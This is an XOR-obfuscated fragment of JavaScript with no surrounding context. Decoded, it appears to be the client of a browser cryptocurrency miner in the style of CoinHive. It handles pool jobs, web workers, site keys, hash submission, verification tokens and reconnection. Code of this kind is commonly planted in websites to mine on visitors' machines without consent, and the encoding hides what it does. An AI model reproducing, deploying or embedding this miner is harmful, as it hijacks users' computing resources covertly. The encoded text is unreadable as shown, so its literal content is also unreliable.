0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d